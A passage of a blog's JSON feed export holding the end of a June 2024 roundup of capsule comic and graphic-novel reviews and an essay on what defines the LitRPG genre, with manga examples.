opposite of Kana's usual partner, refined and elegant and so forth.\u0026nbsp; By the end of this volume, though, there's hints that Lily rude and crude Koshigaya are a lot more similar \"under the hood,\" as it were.\u0026nbsp; The plan is to show Kana how to be a more PR-conscious magical girl, but this might backfire.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK Rated Teen (monsters, mainly)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Deep Dark\u003C\/u\u003E: Scholastic\/Graphix - The latest original graphic novel by Molly Knox Ostertag, this 470+ page epic plays around with the use of color...most pages are in black and white with some grayscale, but spot colors show up here and there, and occasionally the story shifts into full color for emphasis.\u0026nbsp; This is its own thing, not explicitly tied to the Witch Boy or Girl and the Sea worlds, but not inconsistent with their modern magical realism tone.\u0026nbsp; This story hews more closely to the realism than the magical for much of the pagecount, to the point I was starting to wonder if the Deep Dark magic thing was actually a symbolic representation of hereditary mental illness like schizophrenia.\u0026nbsp; Of course, Ostertag's works regularly have things be both Actually Magic and also Metaphors For Something, so no reason that can't continue here, yes?\u0026nbsp; There's multiple overlapping shared secrets among the cast, family members unable to cope with secrets, temptations to just run away from it all competing with obligations.\u0026nbsp; Oh, and plenty of dysfunctional romantic relationships to go around.\u0026nbsp; Amusingly (to me, anyway), the inciting antagonist who shows up in the final act doesn't appear to be motivated by any of the several sorts of bigotry that could have come into play, just an unhealthy amount of \"it's all about me and my feelings.\"\u0026nbsp; Looking back, there's a general lack of identity-based prejudice in the story, any negative reactions people get or fear they might get are due to their actions (which, um, are kinda problematic for the protagonists too...flawed characters all around).\u0026nbsp; \u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\/#12.99UK (unrated, but assume Teen)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyGnEICTaQBsXADX6RLlHaXdVzVYZp6l1FRHpBA4z06IP7W4p-6G5NXV_hGEWMm33MtRkZ7fAn28Hoa8l7imFBkZpXq5wCL8VCIzAQMfQoSp65bNhgsjqLTzH0WDYKpnSk6V_hvCj0RdeccI51qOZGngu5lEK3NtYnQjXD9PnhS8CGbDSdHA8mlknYfGc\/s1000\/81LRZiWU+jL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"667\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyGnEICTaQBsXADX6RLlHaXdVzVYZp6l1FRHpBA4z06IP7W4p-6G5NXV_hGEWMm33MtRkZ7fAn28Hoa8l7imFBkZpXq5wCL8VCIzAQMfQoSp65bNhgsjqLTzH0WDYKpnSk6V_hvCj0RdeccI51qOZGngu5lEK3NtYnQjXD9PnhS8CGbDSdHA8mlknYfGc\/s320\/81LRZiWU+jL._AC_UF1000,1000_QL80_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENot Big Yet.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBarda\u003C\/u\u003E: DC Graphic Novels for Young Adults - This is basically a retelling of Big Barda's origin story by Ngozi Ukazu, working in some of the post-Kirby additions like Auralie's expanded role in Barda's life (she's a Kirby character, but her membership in the Furies is a later thing).\u0026nbsp; A lot of it involves Barda trying to figure out what love is, or means, or can be on Apokalips.\u0026nbsp; To some extent, I've read this story before, notably in Byrne's Fourth World comic of the late 90s, but it was always interspersed with other stories, and the focus tended to drift more onto Scott Free.\u0026nbsp; He's here too, of course, but the camera stays on Barda from beginning to end.\u0026nbsp; If it doesn't really do much new with the story, that can be seen as a credit to the strength of that story...it just needed to be given its own space.\u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EBad Dream: A Dreamer Story\u003C\/u\u003E: DC Graphic Novels for Young Adults - This was previewed in the back of Barda, or I might not have noticed it at all.\u0026nbsp; One of my ongoing complaints about the DC YA line has been that only established IPs ever seem to get more than one book.\u0026nbsp; Primer, Anti\/Hero, I Am Not Starfire, Galaxy the Prettiest Star...a bunch of good origin stories with no followup, or at least no followup I ever saw on the shelf.\u0026nbsp; But while this is a YA-ification of Nia Nal from the CW Supergirl series (complete with Metropolis having a sort of alien ghetto), it does bring back a previous \"only an origin story\" character, which is why I decided to pick it up.\u0026nbsp; (The preview in Barda is basically from the very middle of this book.)\u0026nbsp; Anyway, this is mostly thematically consistent with Nia Nal's background from TV, although adapted to a different universe.\u0026nbsp; If you're unfamiliar with Nia, she's part of the family tree that gave us Dream Girl of the Legion of Super-Heroes (and Nia does criticize a Nura-style costume early in this volume), part of a refugee alien community on Earth and also a transwoman, so she gets prejudice from all sorts of angles.\u0026nbsp; Her experience is similar to that of Galaxy (the aforementioned returning character), but also quite different.\u0026nbsp; And this book does bring in Galaxy for more than just the \"trans alien\" angle, setting up a somewhat darker non-Terran universe overall and explaining indirectly why Earth has so many refugees from other worlds...it's not just the badguy Vane aliens from Galaxy's origin, it's also neglect from those who might have stood against the Vane.\u0026nbsp; On both the personal and the galactic scales, \"your birth family may abandon you, found families are important,\" is a recurring theme.\u0026nbsp; This story also leans a lot harder into the \"marginalized aliens in Metropolis have a lot in common with marginalized LGBTQ+ communities in big cities\" idea than the CW show was either interested in doing or allowed to do.\u0026nbsp; Recommended.\u0026nbsp; $16.99\/$22.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENot a lot expected next month.\u0026nbsp; More volumes of Delicious in Dungeon as I catch up on that, Cat + Gamer early enough in the month I'll definitely have it in time, and another manga I'm thinking about maybe getting but only if I see it on the shelf (and despite coming out the last week of June, I did\u0026nbsp;not see it on the shelf yet).\u0026nbsp; A few others are coming out near the end of July, so may or may not get to me in time for the July column (not to mention the release dates might change): Kuma Kuma Kuma Bear vol 9, The Book of Bill (Gravity Falls), and The Great Cleric vol 10.\u0026nbsp; Not getting more of This Is\u0026nbsp;Screwed Up.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #20-21\u003C\/u\u003E: Marvel - #20 is a single issue story focusing on Thing and Torch, and it's a twist on the Poverty Plot that I find acceptable.\u0026nbsp; Namely, Johnny and Ben are bored and don't want to completely sponge off Alicia while their assets are frozen, so they try to get jobs.\u0026nbsp; And get very competitive about it, of course.\u0026nbsp; I still find the \"people who could make millions legitimately with their abilities doing minimum wage jobs\" plot to be annoying, but North manages to keep it from being too bad and gets in some good character stuff.\u0026nbsp; Also, Thing with a pencil taped to his finger so he can operate a cash register.\u0026nbsp; #21 starts off nicely as a bit of art appreciation with Alicia and Reed, but then gets sucked into a Mega-Event (\"Blood Hunt\") that it doesn't even admit is happening until the house ads at the end of the issue.\u0026nbsp; Vampire plague, yawn.\u0026nbsp; Also, given how many times vampires have run amok in Marvel, it's REALLY playing the Idiot Skeptic card hard to have Reed insist they don't really exist.\u0026nbsp; Like, the first few pages have North slowly backing away from how he's Flanderized Reed, only to dive right back in.\u0026nbsp; #20 is recommended, #21 is eminently missable.\u0026nbsp; If I didn't have to make changes months in advance, I'd probably just skip #22.\u0026nbsp; $3.99 each, rated T+ but that's probably because Marvel's main line defaults to that rating.\u0026nbsp; The vampire bits do more to earn the rating, I guess.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #5\u003C\/u\u003E: Marvel - And in that vein, this and the next two issues are also Blood Hunt tie-ins, but at least \"there's something going on with vampires\" is business as usual for Moon Knight, so I don't expect too much annoyance.\u0026nbsp; Plus, this entire arc building up to who the fake Moon Knight was gets a chance for an emotional resolution while also dumping straight into what appears to be a key part of Blood Hunt.\u0026nbsp; I guess that MacKay was read in on Blood Hunt pretty early on due to all the darkness and vampires and stuff, so he had room to make it fit.\u0026nbsp; Meanwhile, Fantastic Four just sort of gets dumped into it...North probably could've avoided it, just reference the event at the start of an issue as something that happened off-screen, but he certainly didn't lay any groundwork.\u0026nbsp; But, back to this actual comic, 8-Ball gets his turn on the therapy chair interspersed with flashbacks to the fight with not-Moon-Knight, and it's a good sequence.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated T+ and probably pushing the boundaries of that.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures with Superman #1 (of 6)\u003C\/u\u003E: DC - A tie-in to the Cartoon Network \"Superman anime\" series, set between seasons 1 and 2.\u0026nbsp; In fact, the title page has Superman helping clean up after the kaiju rampage at the end of S1.\u0026nbsp; Also, some of the S2 running gags get prequels, like a \"Days 'til Jimmy is solvent\" counter instead of the \"Jimmy's net worth\" countdown.\u0026nbsp; This issue is, as one might expect, all about setup.\u0026nbsp; Setting up the main menace (that has to be completely resolved since it's not related to the S2 plot) as well as a B-Plot For Clark, in addition to the running gag elements.\u0026nbsp; Lois's focus is mostly guilt over finding out her father's role in things, something I guess is just going to simmer for six issues, but she might make some progress on it even if it's still a live matter in S2.\u0026nbsp; A promising start, anyway.\u0026nbsp; Recommended provisionally.\u0026nbsp; $3.99 rated ages 13+ (probably for the story as a whole, nothing this issue seems to need it) \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #6 (of 6)\u003C\/u\u003E: Dynamite - Okay, delay upon delay stacked up, but finally I get to read the end of the series that #666 picks up after.\u0026nbsp; Vampi finally gets a chance to cool down a bit and start thinking for the first time in this rage-fueled series, and it leads her to some unpleasant conclusions, plus a trip back to the old home stomping grounds to get some resolution.\u0026nbsp; Unfortunately for the reader, this is one of those \"miniseries\" that ends on a cliffhanger because it was never intended to be a complete story.\u0026nbsp; Not really Priest's fault, Dynamite is one of those publishers that is almost allergic to ongoing titles, so every arc is a miniseries, regardless of whether it tells a complete story.\u0026nbsp; Mildly recommended, and it gets summarized in #669 anyway.\u0026nbsp; $3.99 rated T+ which may be a little low.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #669\u003C\/u\u003E: Dynamite - Well, this starts off with a summary of the climax of Rage #6, which barely came out the same month thanks to all the delays (and which internally has a note claiming #667 came out the same month, but the Dynamite Dispatch in Rage #6 claims this issue, #669, is up next.\u0026nbsp; So...time is out of joint for the real world publication schedule too).\u0026nbsp; And then it's another two trips through the time loop, but at this point Vampi is remembering the most recent loops and can try to avoid making the same mistakes over and over again (although at one point it's made quite clear she has no idea how many times she went through the loop before \"waking up\" to it, admitting that what she's trying might have failed already).\u0026nbsp; The loop itself is clearly not deterministic or stable, as demonstrated by how Benny and Victory are having a different (still annoying to Vampi) conversation every time she restarts, but given the revealed nature of the time loop in this issue, it's surprising that it's not way more unstable.\u0026nbsp; Recommended, but as noted last time probably best to wait for the arc to finish and read it all at once.\u0026nbsp; $4.99 also rated T+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENext month, Gatchaman should be starting, although Vamp\/Drac is over, so my total number of titles remains unchanged and low.\u0026nbsp; Also, \"Teen+\" covers a LOT of ground in the ratings, doesn't it?\u0026nbsp; I suspect Marvel and DC don't want to go finer-grained though, sticking with all-ages, Teen+, and the occasional Mature Readers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), passed the stress test, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Oh hell no.\u0026nbsp; Having a reason isn't the same thing as having an excuse.\u0026nbsp; Just because they're unhappy doesn't mean they get to make YOU unhappy.\" - Yvette, Bad Dream: A Dreamer Story\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8149305936091360477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/daves-capsules-for-june-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8149305936091360477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8149305936091360477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/daves-capsules-for-june-2024.html","title":"Dave's Capsules for June 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjozpAis1-G2LGKi-2OojhwzeIPQss2Crvpl5X8WpK5kUZZjM6NN4oYlvLbLbQIENbkEGd6lo0BFgn9G2N-tzcBQH5sERtohxWfrE1nEi-8jpnJTVk51VJscXtos3WgcB6DXyBWhc7o1z2A7H9A4A9F02lZ4v_gzEzELm5gX4TfCY8f_nKhuzK4p3o0zOI\/s72-c\/MV5BNDY3YzkyMjMtODc2Ny00ZmQwLTg1NmEtOTlmNjZjMjZhMjNiXkEyXkFqcGdeQXVyMTE5NTM5NTU5._V1_FMjpg_UX1000_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6527136841908269264"},"published":{"$t":"2024-06-12T17:03:00.001-04:00"},"updated":{"$t":"2024-06-12T22:18:52.639-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LitRPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SF\/F"}],"title":{"type":"text","$t":"Roll for Plot Complications - early musings about the LitRPG genre"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s413\/GreatClericStats.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"413\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s320\/GreatClericStats.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EFor a year or so now I've occasionally seen the term \"LitRPG\" floating around, mostly attached to stuff in itch.io bundles.\u0026nbsp; I kinda figured it referred to journaling-style games, usually solo endeavors where the game rules simply provide a framework for writing a story, but I was wrong.\u003C\/p\u003E\u003Cp\u003EAfter reading James Nicoll's \u003Ca href=\"https:\/\/jamesdavisnicoll.com\/review\/may-be-the-devil\" target=\"_blank\"\u003Ereview of Super Supportive\u003C\/a\u003E, I decided I needed to actually look up with LitRPG meant, because I was clearly wrong in my assumption.\u0026nbsp; I checked a few sources, and the upshot seems to be as follows:\u003C\/p\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA LitRPG is a work of fiction in which some or all of the characters in the setting can access game mechanics and\/or statistics.\u0026nbsp; They don't need to live in the world of a game (JRPG, TTRPG, whatever), but this is common.\u0026nbsp; There just needs to be some element of gamification that people are aware of and can work to improve should they desire it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 40px; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn short, a story where some or all game mechanics are diegetic. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThe term itself has only been around about a decade, but a lot of stuff pre-2014 can be pulled in under its umbrella.\u0026nbsp; While I haven't read Rosenberg's \u003Cu\u003EGuardians of the Flame\u003C\/u\u003E books, for instance, they apparently qualify according to the Wikipedia entry on LitRPG.\u0026nbsp; The protagonists are sucked into the world of the fantasy TTRPG they're playing, an while doing the isekai thing they interpret things in terms of the game mechanics.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EHowever, being in an actual game world, either by portal fantasy\/isekai or by having been born there, does not seem to be necessary for LitRPG.\u0026nbsp; There just needs to be some mechanic by which one or more characters can see their character sheet or otherwise look at game mechanics undergirding their lives.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EFor instance, from Nicoll's review, it does seem that Super Supportive is not in a game world, but rather the aliens who grant humans powers have found a way to gamify the process.\u0026nbsp; The powers come in standard sets, people can check their stats, etc.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOXxi_EUfkqYNsT6zKFWq2tY0sQCDycjFPOATz0fsKmUlKPnfFgR3ebMncQM8mXG1f3aownIRh6PiIk1u4MJ6BkW1yPuCrDb_JJ5l1DZm05Vex6xBr1cJ7h9OeepyuQ-vAWCFVhWdMikPXTJTEz-DTRRPI13CBM7V7gp3EGkcGI-i5EF_WFdpiaVgy3zU\/s836\/BulmaScouter.webp\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"836\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOXxi_EUfkqYNsT6zKFWq2tY0sQCDycjFPOATz0fsKmUlKPnfFgR3ebMncQM8mXG1f3aownIRh6PiIk1u4MJ6BkW1yPuCrDb_JJ5l1DZm05Vex6xBr1cJ7h9OeepyuQ-vAWCFVhWdMikPXTJTEz-DTRRPI13CBM7V7gp3EGkcGI-i5EF_WFdpiaVgy3zU\/s320\/BulmaScouter.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETo Bulma, DBZ is a dating sim.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOne could see the \"Scouters\" from Dragonball Z as a sort of quasi-LitRPG element, as they quantify prowess and multiple characters have access to them or figure out how to accomplish the same thing without devices.\u0026nbsp; The Scouters alone do not make DBZ a LitRPG, though.\u0026nbsp; I haven't watched enough Dragon Ball Super to know if things get more explicitly gamified by the various godlike entities running the universes, though.\u0026nbsp; \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESometimes you get a regular SF story with an embedded and quite explicit LitRPG-style situation.\u0026nbsp; Larry Niven's \u003Cu\u003EDream Park\u003C\/u\u003E is one of the more notable examples of that type.\u0026nbsp; It's a primary world near future science fiction story about a murder mystery at a high tech theme park, and not a LitRPG overall.\u0026nbsp; Within the eponymous park itself, however, the characters all have access to character sheet information, their actions are affected by explicit random number generators, and they gain XP and other improvements to carry from one scenario to another.\u0026nbsp; It's a sort of part-time LitRPG.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMind you, just being in a game world part-time or full-time does not qualify for being a LitRPG.\u0026nbsp; The 1980s Dungeons \u0026amp; Dragons cartoon dumped the kids into a D\u0026amp;D world (which recent comics have retconned as being the Forgotten Realms setting), but the closest they got to game mechanics was that the Dungeon Master was present and annoying.\u0026nbsp; They didn't even all have D\u0026amp;D classes as the game existed at the time.\u0026nbsp; Similarly, the more recent Honor Among Thieves movie, also set in Forgotten Realms, is not a LitRPG.\u0026nbsp; They don't follow game mechanics particularly well (or at all, sometimes), it's just a story set in the game's world.\u0026nbsp; They aren't aware of having numerical scores in anything, and the extent to which they do follow mechanics is implicit rather than explicit.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThat said, as a new-ish genre, the rules are still being worked out, and I've only accidentally brushed up against the corpus of LitRPG stories.\u0026nbsp; A lot of stories are LitRPG because the writers set out to make LitRPG, and the \"explicit mechanics\" aspects could range from mere color to being vital to the story.\u0026nbsp; The line between implicit and explicit game mechanics can be quite blurry, especially in works predating the coining of the genre name.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EFor instance, D\u0026amp;D inspired a LOT of fantasy novels, in the 1970s and onwards, not just those that were licensed D\u0026amp;D properties.\u0026nbsp; Sometimes you can see levels and spell slots and class restrictions bubbling just below the surface.\u0026nbsp; In the Thieves' World books, to pick an example I've read a lot of, you could sometimes see bits and pieces of gamerism underpinning things, such as when Shadowspawn was clearly picking up a Fighter level so he could use a proper sword, or how Hazard Class mages were clearly supposed to be an indicator of class level above a certain number.\u0026nbsp; But those stories were not written explicitly as \"Shadowspawn is a L10 Thief and L1 Fighter, here's his AC\"and do not qualify as LitRPG unless you make the term so broad that it's hard to distinguish from SF\/F in general.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESimilarly, stories that spun out of someone's TTRPG or MMO games aren't LitRPG either, not unless the mechanics are explicit within the story.\u0026nbsp; The \u003Cu\u003ESecret World Chronicles\u003C\/u\u003E series might have been a City of Heroes group with the serial numbers filed off, but the mechanics were filed off too.\u0026nbsp; Sure, this character might obviously be an Energy\/Energy Blaster, and another might be a Regen\/Martial Arts Scrapper, but they're never actually referred to that way.\u0026nbsp; If anything, the setting creates its own in-world ratings and classifications rather than talking about character level or whatnot, and they're the sort of thing that's plausible for government or NGO schemes.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAnyway, while I literally just learned the proper meaning of the term this week, it's pretty clear I've been reading LitRPG manga.\u0026nbsp; Just looking at reviews from 2024, here's some candidates and my assessment of how well they fit the genre:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EReborn As A Vending Machine, I Wander The Dungeon\u003C\/u\u003E: This couldn't be MORE obvious, as Boxxo is frequently checking his character sheet, watching his durability points and so forth.\u0026nbsp; The extent to which anyone else can see character sheets is less obvious, but that's partly because he still can't ask about it thanks to his limited vocabulary.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EThe Great Cleric\u003C\/u\u003E: Again, pretty blatant.\u0026nbsp; Not only does he check his stats (as seen in the header image), a lot of the NPCs do so as well, so it's not like he's unique in his ability to do so (although he did take a skill that makes him better at it than average).\u0026nbsp; A major plot point early on is the question of why he can't seem to gain any XP and level up, and one of his trainers often warns him that a high level doesn't mean you can't die in a fight.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EKuma Kuma Kuma Bear\u003C\/u\u003E: Another isekai, this one has the protagonist expecting to be in a game world (Great Cleric and Boxxo did not expect this), just not the one she ended up in.\u0026nbsp; She regularly checks her character sheet, and again this seems like a normal thing for people to do.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY\u003C\/u\u003E: Definitely an isekai, and the world feels like a JRPG setting, but so far almost definitely \u003Ci\u003Enot\u003C\/i\u003E a LitRPG.\u0026nbsp; Some implicit game mechanics do leak through at times, especially regarding mana reserves and rigid magic types, but this lacks the explicit and diegetic mechanics that characterize a LitRPG.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cu\u003EI'm In Love With The Villainess\u003C\/u\u003E: This one is kinda borderline, especially if you insist on an RPG as the game, since Rei is reborn in a dating sim game.\u0026nbsp; I'll allow it, though.\u0026nbsp; Where it remains borderline is in the fact that explicit game mechanics rarely show up, and often do so purely through the memory or imagination of the protagonist, who has memorized the game.\u0026nbsp; But game-style option bubbles do pop up for her occasionally, and assuming they're not just completely her imagination, that gives some explicit game mechanics visible to one person in the setting.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EI'd call \u003Cu\u003EDelicious in Dungeon\u003C\/u\u003E just outside the generous and blurry halo of LitRPG, at least as far as I've read (volume 3 as of the writing of this essay).\u0026nbsp; Yeah, there's game-like statistic blocks, but they're for the food rather than the characters, and they don't seem to be diegetic.\u0026nbsp; There's a lot of implicit game mechanical stuff under the hood (such as the explanation why game-like elements such as easy resurrection for a fee exist), but they just live in a game world without having the mechanics floating in mid-air for them to read.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAs far as prose novels and shorter works go, nothing I've read lately seems to ring the LitRPG bell.\u0026nbsp; The closest I think I've come lately is Ryk Spoor's \u003Cu\u003EChoosing the Players\u003C\/u\u003E, in that the isekai'ed protagonists do sometimes interpret things through game mechanics, and the world has a lot of standard game elements like a formal Adventurer's Guild, but I don't think it quite qualifies as LitRPG despite that and its somewhat game-related title. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical \nScience at Amarillo College, maintainer of one of the two \nlongest-running Transformers fansites in existence (neither he nor Ben \nYee is entirely sure who was first), would like to reroll some things on his own sheet, is an occasional science \nadvisor in fiction, and part of the development team for the upcoming \nCity of Titans MMO.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/6527136841908269264\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/roll-for-plot-complications-early.html#comment-form","title":"0 